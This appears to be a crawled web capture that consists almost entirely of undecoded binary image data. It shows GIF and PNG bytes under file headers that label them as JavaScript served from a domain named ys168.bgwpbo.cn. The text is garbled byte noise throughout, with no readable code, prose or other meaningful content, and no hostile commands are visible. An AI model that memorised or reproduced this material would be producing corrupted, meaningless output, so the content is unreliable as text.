�DK���|��ViY��<Q��A���a�G K�@A�M� ��(��y��y��=�>����y�y�ǁ�~JUx�l��A��b*Ob�wh�뿁���hx�0�<a�h�9Z8�xf��0�l�������L����K�*�10`�ߙ<
��Ba�T��'oϿ=1$ĈQ�#ȏ1�}T�cH#+ް|C�*X1� �	: � �Dn@ V�H�R{(���߿��R�Zy&<̣C�W)&P��U� =����?�p�z�� ��Y�:�K��Tt	O��u��u���?ی|ys���H��Y��7���f�5���Q�B�P�&���.U�P�=���EB���q�Hb�������i�,�B��:D�b�X1<`�o��l|�v��`	�������W�͛	A@��Q�D��1�`b�	*��?q�@�?�x��TPI��X���	V�E��0�
R]��'�x�o}��?�������YP��
��X�$����Q�Gu<f��r		Q^B�j���>V�B�ApZ|����!���?���/��C(/((�?��)X�?}�5\���H�'�J
Q\���Q��(�eէ?7�Yo�iP �쑤G{�L@��u�ю�`�C_Ĵ} ���4 \:�� �>+C�11�y�^P���5Z�#���:h��-s��g� �0z��P�I��ˮ0�s��J���÷�~�B �4���u�Xb0O�JR2AԠ�%��Rk0��-K��"� �,7�k+ �!�Ġ��-�V����r���`��n��?�떶��h�[������꒕-�N��X7o<1�A�F8��FD2F�z�����]leM��@KO 8�*�����e�s1ǖ2��h1��dѠZ<�W
g�[�-B��*ή�e%TZӠ[�\�8A+n�
)^��\��*��$��H��A��3O$�X�M4,YL_mܤ-\�2*�� �j+D *�L#D0$���^Z���:t�m�@{�OZ�\8�񇢠.�j��'�����g��A��ǀ	DOnI������=-  )�JA��U�8��f �H��� �; �o�>�e� �b�L��B�\�
��rE d8F�"�:��8�
dEi�SW�CŭhY	����"
��N���lw�$f\��D$]�1��g4Z�By4�,ƒi�����!�F�@'h_�7�'nQ/�;E���D!
�b";� �p�:P���I���p�Ĥ�N�Hop��F�D;�@����S���X e��D��*2X+� nγc�����0��Ach�DE�"l��)r����
 qǵou���й	��`  !W#��b�	`�O}�� 1K���\@Sc;TU9��R��*e��	o�1�d����> � �w��a5A z���	!Y���� �L�*g0�+�Y�o�P��@���>ؠ *h�:ā	,�M=��T��*�P���a��rXUB����L�Zդ �V�������TE4`�����4��G5U��~�����	�1�~���|�9�@X�� Q0h?@G�����G?ΠN��*
8�#
�ΥB�9=mi�JC �T�2���j�18������U�(�@� �'J%��-��|��ii0l�)WT|�Gw���b"}�n�a��W*X�pX��Jۢ�@-����0�+�28��@�Q���x$���#�,�F� ���8�A.�p�b�>�e��[�[Ԣqa���r�6@�kO�~ X6^]w]��Nxg|��-J;�� ������O*��?�@cy��J�1Dۏ�X�H� m�Q�1�#s�ށ�"�;�$c�7�a>��Usa�������A3�.y���ƌEkc}��6�·T�p� �]t8U`
*ߔ�A(��¡騝�E��ʠLU ~��Vk������ߙ�;`���2 &X��c�e�8�z�3*�;���#c�!��_E+��h��m�l�����&��e�h9 �B���@?8.�V���,���jH���+l�$���60��x�9�v<�AqL�q��6��6eי� ��X(O�!$�� �c����P'�N,��W6+^Jn�  �7T�L���飥��A� �� ���)��Z�M�
��y�f��<p �y�Ƿ3"d�1}`�0��Sí<�%�Z�?+��!p�~@#���F��O9��0�����ń
��y/���t�So������:�=ب��둷E��v�c�wh�G�)nq���	��/v1���%y��IsX܁(-h��Q
J��'��D�_(@P�"*�~���x��*`������j���G����ʤ���]�K}[Aԟ?�<l�;�<�����P�;ȃ;��T�<�@@A4�?��s�B����G�i ��@�?� 12��6 <0`�ـt��Y����A���;��+]�� T`�;�@g	�;�K�d�?l��C�a<��Q����1 ���a��B���@�aB΃.A4�M�l���X�����g�D�$"*� $B��!�I�Ia  �dTH!�m���;��(�^�U<�+����&[�Q����M�;��;�C=�a��b��.�"n�?<�ّa�u! `c< �u��BD�*T�K��?�@� *�A�p���#�Y��� 9d% B�a=H�EX�<>������AEyP��")2!T����_�����ى�U��&0�;��?l�>��=dD~!Th\ǥ�u���ڕ>�
�@��\4�	�|i$OH���Y�Ŵ����!=���i^�A#ũ�i\?�U�bM5�S>%TF%T��q�<L`����]�ù`�;<�6A��	� �B#� (�82��H�����9<�q!ŕY�Ƀ�Ia�Ճ>`أT&�b.fM�C�m$&��; f��@�� )��4��@#���eg�A0��
@�ڴAg�#"X���N
d���dR�1*�1��o2%c'qRj$�Y4�b ���+�<Zv�<J\'܂�J8*Ȑ���:R�Y���!re"���<l�;ȧ�g�g}>�}6a.>`J�vp�&��&��$c� <�[g��� )8��I��yL� %x %���g��6@��@",�F@���2]� =$adJ`vJ�Q\���;\ ��C���)�&��.�)�")���%h<���Aƃ����c< �	��H�'p�9���dDL��4� $Ƈ ŗ�i ���r���@��e����<�����-*�6�z� ��� Mb�蹰Q�)nʃebCٱ��`� q�C��!��>d@�A2p�5���]��� y�`)詖!őBG�(��C�M�<l���L�ôR+L�bk�n�Z��r�Z+�?� �T��h�$��Z-� /��<�����B8�C?̃�3d�T@2<�(3$ 1`!L���C)|�Uj�^�Q�= ��'�T��CȎ�Ȗ,�N�����ʲ�ʦ��F�X�F+h��&&�Ք>(+�Bł%&��'��x�<������?́�T�"HA1x�7$(��9X��3 >�l�����  �C�ʃ3�<�!���>�tlUT��ު��:߲��~,T0��z�Ǧl&�C'4�0�㪬4�C�Fe�#<� +���#x���� �&`A�%�"��"T@� @�?`�����*�B����l1إ1P!+�=��ah�� <�)�у< UH/UA'dB34����:�"X�?d���0���������, ����C��?d?P�TJ =������b�;�`m��#h�6�C�B5�C8���Bt@-�2��T���� �(�@��3(9d@L�W�U��E N�;��P/�6 T��,0�?4�?��? @<�$8�0���?Ѐ�: �@'\��"��@+�8���0�Jù
�S�-=����p�z�&t�́<�T��C9 A.���;��?� /��?����H9�($�	+��@�� �M�nvd{�n��ô�̀�HB��$��,HP�KB��P�@P8�PA��L�p1'�+�6��*(6ؠ�et�ŀ&���x�&�A1��T��7|�	�O$d�|�"��5?"w (�A1ԱT%����m$W���-�ICS>@ �?�o+<� �)S1U\��C+�r\A��(��@�.t/s�?���0� ?����/�'x���?��/(�	�P��B)l�1�B-��
��!�����Q��(�D�9+B0�h�k<N�P�#U��/�0Uq+�BC;@*OB+4�4 P�F#@,�o���sY��.+��BFs1:��;H@Tv�pm>�_�Ì���	Вh@��#<�#�4%4B�Bl�~ ?����?��p} \B0�#ȭ$��'�#2R?�T]�ES�?L�.+�?���2T ���/(�uY?@+��@�5<�F�H$T� � ��͡`�2D�D��/�A��&� 6� )� Z� %��7\���v��7�C7� t@Ā !���*�G&��$h���oO�C�(h��qU�B@7�?;�o7@��L�rs�p�"H _?76����%s�z� A��?H$x�'�Bff�z_�{7B#�#�����R->��CT�u֠�C=�a���rWE�5�?�p*��$8�?Po+��(t�.#�XwyUT�!H�1Be��B<&3� �v�' At ���Cz�8%L� ���$Xv����N"!L��i��H@��a�<dlC��V�y�{�-o5U(8U$7Th�Fou*k2�����AT����_+��#<<�,t�0vfj��J4y��@��P:��! ���- -Q��f)�^9<�"'���E�;T��U�;�Ǻ������/T�&�8T�@<*g$�()���%)����x��?L{�y)4	�@��1l�$��-��OT�+�Dh����c<��&��,�������b�4C\��?��b)vV�&a� ���%��'T�9��KnC)@�6d�!r���_:���1{�&�?�w�[�*6�<���?�2T���S����}��=���(H����'��u��+���ð�9�6��<P{�C�������g:�����7�Z T`�;�6�= +k=��@�à��,� $��8����>�����>��~C{�,����K�_���wa���n)T�`t&v~�T��k��C�O[�����`�g��<���ßw!�1k#%���C8����?�.�	4xׯp��#A�?�)V�A�O�y�v��#^<��٠�c[�#UH�x2�Q#?��)ţ�6(PV�Xq�֖-޴Hdt���P���?|H��(/$�MZGʋ1O���5{mZ�gc��"aS�x*֝H�Ǝ�����J/d_����A���'#��Y�P�����+�E�ly��B�
����l6���1�<y]q�誁�)x�������~7>��߽��v.��&w�ٵ.�� C~��}ǎ �V�$B	擙�m�b��Bo����gr�[�3��lR��y��V:"i�M$��7�d�$�!q�G�Ca!rX�Md�X�C4�Pw��h���k"����y���x0�'  ��BT	¥'b����&����ۢb�#&�D�Pj��0� �a��Ќ���My���!��EA�#�����C�AB�]�x�:�+�0�'"�*�h����;?Rm@4 d�Z�0�I)wʁ'�,��iް��$JD�iFk�?@��j/���'��X9�M��G�
/���#j��������h%��o!7\�*u�:�6��)��x9B�j!�'��#�R�b�W,0��ij0��-��l"�c�!M�V�H���A����qe��ດU^�e���+c�����!�'!��'������˯��8�4]�:�@0�k��x���8��J���w6@W"[>��b�*������� �dc�!��vZ!�!�-������І&�l0�4����B9���)�e��� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/5/static/img/abcd/yp-t.js
body_size: 1540
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�XMh\U��d2I�c[�(�)b�BH\t%bF�Lt�b��u��D� �mC6n$SWnJB�j�)-ҍt��(%�QL�i�y���{�ݟw'��{��s������G��ƕ/J�*�r#�x�"��#��D�5E��[�Z�q'�WF~�܄(|=!����MS<mp��-����j/zv�GΎ�5�EA)�4�V��s�j[�}�B�� ��B\�F;�2�)  %�K&N�3r�͞��	��hD*\�<`��XI�������rֿrA0��%�:�P����$���|F�Kg.	i�G�J��S_a��@K �=N�әF	8
НV��[PŮ�P�!a�dWzwl+�,�4������B���$�������p��-��~��mt	�Ƭ��T/�\�,���Y���m�����_3��'�}��P֡�{ xyph/0�k����5ï�/=���-��*P����Z-M�+Uc@"�Ѯ��=��}��t�����~��>< <4�Y*�?�;��~����F��2�1	s*�L���S >xؕwp8�����n��~�.�y�7��&��f��R��8�s�HT�!�t#��EO)WT��ix"O�=�r?0��Y��G��(�\<ؕj��������p��H$2k�+���54"*	�]����WYfӐ��<B�m�������S�QB�u����qX
J4;V%ϒ��D/Z�֥�'��Ee�b*̒�>I��ع&p�]�Wml��.K
�F��g9�m��1u��}��)kW�Ԛ�Oj�D�k�<+KX��c��ߢ�B��EN� ǜ�V�)5�5ͱ!����+VYCW��Y�?-!��3�N��/���Y)#�ng�?�x��
����\��~���J���^���d��
d��/�8�,5lU|)R�O=����oŏ�~Y4���99*NG+Pˁ7MhzM/R?�r�'�>�؊a�c�l�]Y�ܟȳP������}�bC(5��4�'��e�Vl�Xү�{RlW
��3�"��R�I�~�,�#���pq�9.�t���ܤ�\���Y��}��&~�����/j�����R01���h>�,��~�=��_��15���~�#�"lGG��.�o���(9-�W{T@�<(%f�XeȘع�h�	͂����4ou��E=쒵��^"����]yJcpo���"��o��d3�͗�����G�o����q��DU�޶i�nҚ8��R�#C6���cu�hv��j����p
���Y e��\Z��)�x�NA��	���L� �%>K��C�{ ưl��5�@�iZB��:l���L��>�Drչ_�����V�"x�k��9���_��S���ڋ����*��"�ME.q"���Oz�Ik�׾��Oz��|)Z��    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251025/0b3a8ab4-8735-46a4-8dc3-48473e3897f1.js
body_size: 175828
content:
GIF89ad d �g ��˟��׼���Ѧ������Ѹ̒�����������HS�jmũ��ƾȫ�Ӧ��yt���ɹ��Tn�kq�zrXS[���cJN����yy�eU�SL�k`tRC�yx�˶͘��fUdE4OEH6(*���ʸ��Ƭ��w(A35h62���׼���yqdV����VSznc�WSwFC��v�tfgFCD&$���V65�ha�thxWR��yG9@�jcN)Ά{�GE�vecUS�vg3!����g_�RHީ�U(&�ISv8<��hW2'E1)hRH�ƨ�ڻxIR�RJj[`D)1B��y��k3�ksW)1��^< �GB�ksY+�ں�_6
�L�ț��k�un�YY�O|���̈Lu$q�j�����d^��(����eʭ�ط���s�����������ȷ�kd�ݟ�����݅��o��I��:��9��Gة7ٵCЛ/���V )��溧��vv�nX` 熽t 3�����쫙������������������{�䇅ᘢ�et�sz�Mg�}>�d*�:k�+����͵�Ȭ���׷�݄��Uh�Sy:]�s�EY�In�6R�������������������w��������Z����Ԍ�����Jͱj��������h��X�����PֲNԵu��y��o�Ӊ��vٰ0˘E���f���������X��/���� ��X�NT���Gd��� �������I�}�n �R �q��z�� ����B�% ��k��������������n���w ��D��z͂K�rF	��kΙ^����      !�NETSCAPE2.0   !�
 g ,    d d  � �4H�A;j�ؤ�?

h�P��E�A0V̐��C�����<<P����]*X�`���+_괹s`5.T���5��A�Ƒ G:��G&�� )~�gΗ�5����>��K�`G,A)A�iHA Lu0�T<�3`@5ǐ�j�g�Y�jy>�gB��.*`B�z?N�Jذ`� C-qA��?�9��kuoB��۸q�}@@ő��[�0!�����k�]@����{7��R�Y�3ժ� �s�u?� ��y������:�<�SVq�]x���y9��VZpq��T�BHp�F"M�]ؙ ��y��E�� �!��	.��zµ�ōM�'BE���@��!NG��9[&���n�Tc�n���pt�> ��cў[ApBCiFl���d#�Yb	�R� �x�=�BK< M9= �bp �8Dp㙝���AҠ_pFs�i'���Dm4�ઁ���h� ��!$F�0�Q� �f�	\eŇsN����I�v8ŀ&V%h��ay�a�G���kA�J*!��v�Y�)L��9�l��6+b� �ZFU�(.jޡjmJ�Z�^��  !��v&B>���CH�PX�<���I|!"��z(�k�����ެ�Jy�MAl�"��+� �*gB����N�EU�6,��\o�r�3Ӽ�7�se�J�����C8$"� ���G�)7���)HM�H���<l�uˌ���S��� sw�p������V�B�Y�Q�j�
�{��?�-��bqC��=PQ�^#��Wd����������<�a��"���0�A~��ĺ X���hy�*�pwb�C�k �}I�a9<!<�Ƿ<������ d�pV-���T"�h@&q�{��� ()�n�΂SzET9���	L����и6NP�8�<�}(0 p�8�C�u  �J�̃�*��[�x� $�|)M�A�d���a�	R��0������|��`Y����3>��U.�-�h�����`���fUU
$~#� ���&Da�@����+袈r $x@?�W�ş%�a�c#g �^L���c_0�ء}Kt���4AS�mp�+^��la#�8'���3�A���L�<������T�b�[q+���#3�*`)��Mt�'ԠX���F�i��DH���h���s��8Ǚ<��Q�9��� ��n�h�jQ�Ep�I�-ړ\���0�X�,���A_�TH�2NU��!(��8wZ�@^**`��R��P �R �����/��Yc��V�s��m��jb$��)���䉲t�&� �X'���K_�\��
��E�I�#p!�J��uŠW^���^��@Ai����4P�LJ
���0e�"��@ڌ�`�,^˜��O�@
��ߨ"�.H��ЪK\P@���;`��dy�?�S�om�!=d���+�W�(�P��RN
�
Cx)�풀#��^[H���h��؄�E�{�
���**�HzT�Y�D �х�h߉H�%�h�@&�В6�-�r��h�p,  �1���#�D�H�z|IJ�0a9�.v�P���Wd�(�4���%y�����t4p�S��5�!�����*#7�e� �t��2�x��]�iH���6���8!��=�\%v	��<����G<�)�&go~��(��M	,Yf��Yc.s�lf7t�AF��ldRy�x����=�[`95�%� �b���f�e ����g8i �Ӻ&r�_�5Na@%PCB�b'6�VPbD=�BÚL?(���@I�����@�k@,P��f�
�<l9�Z�c�qB ��I�I����WgЀ"H��(�\/��6���k�_��͜&�l��6�=�7D��p�q�ֆ������@�6�����)f/W�E(����us���:C�#�4!�_�8��)�'蕦�8h%�= �v-�scA�LpBHo�?��0���D
�3�-�MړX\�b�����)̽������)�rCa{�3�qn��2S�@ŀ��ANY�i��,*����c=�!���z��O �m�_�!<�g��`�{�!�����5F�wF��A�vA=x���ENg�d���Ӏu�櫧� �9����`"���'E.����>�����Ƚ��C��X'C� ��{�@@D��6ʒ�viwYl��voU>��QW|E&x0Di �|2g�Z�7x]WEݳ�7���q�12m�{) b`>��Nt�8z%x�`8�|��z\�z�&}�&�2�>�-�{�q�k�����u��Wa�|�gz���:��6'[a�?�u}"XI�s{i� ��{d��ea7�+1��SX�_�t�<�%`���?8}�"{x�}"p�iw%b��_���\���W~�tS�y�gsC0Z�T��Η���w�|&���hA�Q=>D,x�A��0�N5|��u�7����X�5vx��4x'{Bpw֌h6{s34A�F.�[�� "�ËU��ŉ�GZ6[W��GO�� �bc�i>��h�����+=C(NF��/�60Uh|{L�8��u��iO�Z�f4��"(���S=���CPA,. 7<h�㍙�>F��E6<^8�0��>��d)��T��v �4 C��72���Ax��w�S��f�I����y��;�UT�'`���v��6K 7wNC�D*�3%ٔT��ƒ-)`T�|3��Q7��H��8 3 �K0;-�^vPK [҂�Hp9l��E�Y#�Y����W~x��@��'P_͸S�3�:��1 �oE�-0��9�MSPL+��6�E�hO�c�N"8FQ���-p�����GF7�0z�A��3���� �q <E��8�˴��ÁF����r���*���]0FQ�9Ӹ_X��H�E@d��D0uP@f�W0��Ş2�LN0�n�9�d����w��ۄ	��|3J��y�GL����4�F]PH@0	"p �����ys_����6	)M`����)!#&gy�B D�\�i<�Qc�QX$s]Vl�0ۅ`��Zڡ�H'�sBQ��w)��"�b������ *�kyO�(�O-�+��O@z��n:��]C`�[wsNG?P �)�wy�l�f�;b�g#J�B &���H�)�L0Z���~9XT��H�5c
���n `�ǀ"/�>��n@;П,*&ɷ��Ȩ�gFj��up�jz�&f4dhp��I�U�c@O,ZO��=�(/Vpnpp@4��9�;@� S~�Q5U=�YQВ[Sd�(�����;���ׅW\G^�Þ(&;@{S�~�*>ן�A^�1`�0v�u5F.��G0�Q��BO0�8��{��%��:�u���P��ff�@V�;�P�"�}`�0K~3Ы�	O�8; #����8QI��`�Z�ZI�ZZqy9<����̇g�z[�`BCv��tYW��Q1p���I�?�`�4�ZJEL#9�s=Wp.��y��9B���+ Î�;���E���3 <o�W0+i�v��ç����v��XZ�Iv�d#:2&�1�b2�1+�Њ�F�]ZZ�R�y����ʞbZ�[�8�{���w�Kk��3cb�2@�b�f,2Î�:�٫�:��t��*l�9-+�Bإ�-@-�̻&��f`Q�4J�@ �#g�|�H#���+��6����:��4c�q2#�3�]���t�+P�T�I�(�'�7���\���:������4�I�Z2�>�EJ�W 3U+��˚ J��R>���c]<�	;�@��d���K?�u][��c���Q��3{<%ສi�@<�b���7����;�o�CL�ԫI��s�JE��~��� ,�>Xd)��W`�y\�c���ɱʞLȅ\�T��w��E�Ɠ��G`��uJ<PܙV�2������[@���̙L?�B`�|�5x�Ƌ,3�s`�\%�ݳ:F@7FP�9�#�S>�l4�"j�9P����I' ����t̞����% �K�F����Fĥ(�!��( ����lF�
��	T�lV�
����(�Y�06�"m7p��$P�cp;7�+*��7��QP���.�2�0��,�'�*��'����B-�V�Nac[cH}|Q=���D��X��*=�lZ��X}>}�`��C4m�<*���e��$���:L�Y��x�0��R`Z=> Z�=L��I`�'��_};SP�D`w�`r�*������ٗ]�Y=���`�����I������pХ�:R۶-��C��"`?0`0�=w���}��M؛m6��?��=M0���% ���Ҭ�э���]����m`D�B���]�wP�>�" ��}y�]߹��L���-�=5P���ݰ���
�� �	Ε`}��c@}0�������q��}�{=�n.�M�X*m֐��>�Zݥ]�;������&�(��<.:�A��X�M��:��� ����.n*��]�V��.�}�=0�`>�d�dN�"�� �}�5	�[|/��4�R��Y��%]�U��*���c����l��3�D��D��������P��}��^�D^�&MuN����p��}>�G��n`�.�} ꭾ�Z}�>l �d�ҍ��.����D��?~�A��>��@/��W�>�C`k��P8�k�����@�.�cP�L�e�E������>���-��N���c �?^�����	��� ��c����X�_� ��^ �����'-��m���}�>ꆾ�������	d��C �>��nk����N�n��^�8}}��Z��M� 	nf���_���L��l�fjz�L��*M�0�?�S?�n����e��P ���W��WOe
	�W��^��N��4��X=�i��lnC����^o�C?�a	�J?�CO�D`f��flO`_��o��_�B���BOt���`��8��3wnmP�YM�p�h�����]Z��j��b��t�d@�+��W����6o�-�t��������B�����P��O+?�����Oi���?p]nc��@=��_��/��\�����,?��O������c�C��<?K��o�U��c������-��(��`=�_�+?��?��OUP�m�m���m�N��| X��z�����/�sn�Y����*-��Պ��_�� Ԏ���e�����n=�;�7�'��T�b��&m?�؁���َ]�%��`�i=�	��)@<p��'��@]�BM��$R=�R=�R��]� �7� �F���&4����P�/�,�.�.�.�B@i-�V�S=ϰl�#��7�&��#��`�o�R��Vp1@'@��� I���m4#U�U�{P'T��, �@�U���<�*` !�
 f ,    d N  � Q@hB���M^$\�@L�3A��

�P�c�Z*h�@ Z.�, @��3-L@�Q�	
��P���t�Ԁ�ў'�X�y�艁PTH�!�	 8�*`��t�X�O�$���H- Ll	��\�^�DQe��*z�*�`�鉜E7���Q��=��`ޮr%VA��G�*AH �Q�*� �럊]�0 ��mٵq�,,t���ME�,y*ÅY��:�g��?����ĭ|S��-�;n+ݫ �_ꓱa�;d<�,!f��%x�N�y��bl��m� �� 
D�[��f�;�YU�I��O,� t]��J@W_�"�����`K��wMK9$B��8TT$�U�Xq��G�I���ޑ&"�]m`P 7�F��ĕ"�Ѡ��5�d �p�|~��f)$�%hqV *�lf p�uA8��ŕ��p����|;���sS�B�k�i��%Y�-� VP���F�� *�zy �ͷ(��:�j��0�s�*[a`� ւ0�Ѕ
*X�D����4�TA��>*m��FK��AW �� ط�
�B��Й��Q�b�'8$����0MiI�E��vd��V+�f�;Z���y�EZ,����`�
�ZЅ�����'��	T�Q��Z[0&��r��~�i����0��?��ј��,�솚t�'Ȱspx��[f�2�.������g�����9��34� � i��4Tp��.j��+�����-k��2�<m�B��=�B�C~o�1��a��Z��[#�`�1Р���j��[?���˄.-<\��4�����2�2YR�4� �]HY��J��s���	�ɞ����`��0;���ӗ�ꤷ?.~�N60������U�@� �(��2GF�}��[����֢E��DS���(% ;$�IR�M�S.�	H\�

~�&� v�����p=�M�[�ٵ�_��W�aS�0�X ��`c:5hg6����Ç��3(D��2@��]O%4��J��*j�eI`�89�o `�
@�	 �%�`ue�*��B*����:��z<�B����@��������s��0&�QN�2���BG]A�����X�d`��V�:b�{��O�{ �p�ǈ@	k!@���<R;j��$g���Aq�$�&I0P~ ��^	�p��)c�N0�A�K9��d�+6�;��<�63�@a�xGv
�p?FЃP�{,��b��(�.��"�8+�OgP�-M��$�/B�����\�1s�;7z�p@��A��5* �Xb���0�bT�q��m��)QK^rPX�F�`���,����A�����LZ�U`~`q
^��=���U`(N�#uP�Ȝ����-�S������� v���%:DA2ȌQ����aP��4�7��� [��B1��8����l0��)��8@�|Ѓc�@�Sݐ/(23_{S��j��"��2�ɪ��B}�0�9
0U�- �:���w��)�BO`+�p�0���^�ۮ}0L�Ԫ�0�����Z�T$� ��BjV;7<%J�m_l�%V ֶ�4}VO}��Pֳ�+G;�$��	q}TsU���m����0v�j�
Jp���~j`L"X�PĬNh�0�u�#���`��°~{�5r�6��LYwr�L�.P�cl`�-��	(��yЂ$.�$X�[���%a�@bX�f0�6��C�� �@�	҃�1�i�'`�	a�l��\g����+��)c-��:�eBvl�:@�]s����\m
��Z����2�6�3���=��=h�	�Gm)N ��ㅆ�Ѷ-�u?L�%��X����0�Mc�	H��A��|T�>�0���U��UάF\G��߮��'�����(��	�� P�V�60p�l`&��ԧ���́)h��k�@C�B��я��C���b{� nZD3��z^��=X�G���yr���8���ud	���+m��3��=�)�14�TfW C�[�3@��xjЁ��X�K�%(a0N���p�#��okxM ��
�4��j�;�K�gН�l�~�H���M�-�o�J�bȮD� 7j��km��|���<;�0p�	��\���`�z��)-{��BR��'?�������p]�����$���F5�k`2�A�l����G"��ii-�m��|[��*��%c��sa����?��=������������I�nl^8��R� ���9�$|c�Ar`��Tj�e\t�v�7t�w~6��G|UT�b8@O��Tp��P�fx4E?an�&<�� ��Dp5����Q��}��\��z'�1;Sv�j�z�'xz�ux�Ss#@1(4B+��UO�WL�6j�VxV�_`��FR^�vȃ��T�#xd���8@cyWnvp�g�ńJ�e<��y�vo�P6wZHw�ew[��b�<��8 Z�hU�g���W*�<A^4s�0RLp�N�}2�d��Ue��eF7���$�f舐FO�3/�C4�@.0�fbuh�+0�[��voi��~&R�N��D�K@����'@�V���\C �f�""УVLp�F���[A��FjzX�v�X����bS@L�x�R�����d�ݱ�c��~[�b_Tb?�l��Ÿ�q �qp��� ��\�w���Gru,�j�HO|�pUwk���
�,�B� :.�@%of�5mWfp ��}�� I�I�l�5c����<7o��u��z �.�%�(*k1S
�iL(�`\�D� /�N�\�Ɣ�%��y%�(ńv��zifSѕK�W~�0�%f�c�V�6go��Wr ;����g{��I�YؗS�[K���@@e�|1(@OLÆc�l(�V?Ќw���l�o�L -`!�ɛY����(鏩����8.-Y�RJ=F�)$j�%R�hl���E0�EI�EI�%�o�Y% �t��ɒ�1�����J"�'�I9�9! fL�X�&�i�x�g�'���y�ZX�x:�IO�C�2%r)2fV2MГ��YV��d�DL�H�����Q1�iT�WN e��~�3��[�9�1"�$}��8�1�4%�i9wC �E���}3 ~�ƌ(�`{)L��T��g�(��q%M#��"�JW�3�7)��e�&ådWj!��}�6o^�\�X{�T�'�i��t�j��R*H�e`�2�Jo���<�#P��K �u�!�ě:��Xg�H��z�$pB'�:p���V��T R�'{"ODr0"�"�:�{"*.HgT8vڝR�%W�h����6�Č�:����H��hg�oeP�W�F���0@Q`�=@7�xZȄd?5�z��<P�O�GI�b9eCp�:
���|�v3�X��r/2r�1�Kڬ��ݘlU�K���u�d��5��j��d噾��e�J�c:�.x\>�~e�B� ʢF+# ���Tc5�l�f!T�l����WY{v�{�l#�b��`�4�s&Y�������$,�t�:�I�9��.�b����U��IB�;yf�X[���x^EJ���H�7�f�Ls�,�*{��?������g^��a�+f^���9R
���;�a�\j�v�g��7�'�<��I��Z��{WP������]{��(g��HB����س�*/��ۺ�lZ����T j�VN�����h^�:��˹Oĵ��:�;���e򥷗�u�rs��˳��������v{!��bF%�¨eNF�
�DT֎t�y��d�kQ�XlKPL������{���d���B�x\`!#d���y*lB(�.lbgw�C�;g!<�?��Z�@��KDV��Vv�G���EEÝu<�$4��8+��bx��Y @u��$:CLīaD�e�[Elr^�=|�=K���d!!`�
Y,�b�N�(tl ���*@oLV\�����][��A�?V��ɒ\ni3�{|ɳ"&��� �|�7�]J,3�\ʦ|ʨ��'<8/�W��ʰ˥�T�, ˸�˸���4���̳�+�  !�
 f ,    d `  � �<H��@3�x!� 2D�P��@E$��B���%.��xAG�$h�hQ�K�*$�Ԁ�b͗V&D����;(�s'U8PD�.]���cB�%B���#*Fu�R���(&T��v��?}b�W��K�BphP��&Pe���Q+ᬅ�".yX$��̆�< e�1k�LQ'B�s����(�J�|��ԪZE^�A;�-YK<�U	�԰�q�V,g�3.�v͈�(c���	��p��� U��=k	<
@��Њ T�HQ%���5�s�\�f���	1�R(� AG�&��{ ���y�� С�M � �i���%d�e(�T?��u� �t�-��OX�@�ĐYU`Q��PBZHf�L��
@B})gY~�!ğB0�xSQ'D$0 Q7�� kf�Ae�9�f���{H�B���e��r�Y���)�P5x&8�A�j��_96�Bds
BV�\F90U�_�F%[��Z�r(:jEf���R0DP�=��Ch�	�uE9'E�Ӑ�nm�C��H�5�f�v{�Q�D�7��&B��0�Q\�&�8B ��T�mQӲ@-���R"���U������l!e�a#�!F�!�
Q���6�R
�o���۳ Š�Om�(`s$4�D1J I%A�b,!�
�L,�"�
�2LP�u�[��&�;�Ua��DL.�p��0(B[� �LXw�[^:��W\1�Hc�\=15���m�fL��P 9�憽5�J$tCB�wC7�v��QAW��n�Q ��T$T�Β�tlP닐�|���o( ���]����.���5�Q��3GK$��F�`���j0�#'tw�PK���L�P�Hw�EB.t~�Hυg
�p�N�O���a���fD	��ޫ[/������X� qo|���R��@� ���h��|*[Pњ��� {�
_���J�iQ���^�B'��ta�s����E'/)@H�vH "#!��D(BQ�Y��J����d]̖R���(�� b�l�@EYڏ�"���9qHG\��D��
nd"��
��H��J0 -Z	!��烝,q�5~��ɜ�F������#�8�,�G�����toq��
'��/"D .���E3��K:�R+%2zD4�.'��5���< AV2�/*��UDZ�I5�9 0`�$�2 ���N��aQ_��dQ$	�#b҈�aA��5Ý��;�^� OEI*�@*�K��
hA�̳�!�2�I�-�/%����,(�&J*p1W)f `!����� ��<A��C�Ж�tAp(&u�ȚNґo\���(Hl*4�@ `���%��?e�!s�.��K��na
W�(�<�vէQ��K���A)MP	�g�r�n���mhV:I�J�T��/��K�ޔu�Sm��L�Q��O�BH������
���8� {(/�U�`#x�J`վ
��B�g1��L!AKR�����u�G��r��Fu-nB�p`�`W���U�+��)B��
��h)Nt��:�xI����D�r�����`���W5��h�U�qNMB�9
[�g����� �K)�9��y�;�+��RBmR�ׇ�o)˫�d@��,a� ��ᅘX�tc���W���~ !�����	��\��v���̀��$�P�I���Uʹ���K�Ar�P^'�W�m��̃��H sh�`�)V~����Sʰ�?"��}�OɞEf�������C�qT���l	_�A�Ђ沀"�]Yu%��v�EF�vٶ�V5	��(��7��
SH����V�Z�60�݃,�X��D�����F�U��L����b�F�R%f��m�������	_�u�U���X !9� XD���p�l�LPX�u,Fn��j-c���n��1!H��?肨�R����!e�V�>�K ]���P������@�W�zN�m��(�[�����tC�
��G���~��'U�k�K�v��)�`�ǽBꭃV���4%3� r���v�K���7�Q ~A)=�),�x2X���p�x�mm�9^�|�o\�/�s�Pؚ$������GN�Xbt3��5��R�ZR��	7�_\u��_�!Kw;8��`�u��Z`��wQ_���L$�# ��4�P����>�V�����l�W3�)fz�/�P�;��ނ!��6@$L�I�jU���|*�6:���o�%8o:�S��5��5��]���.�[s�X��zK��$,��0U-b . P,;�Vlud
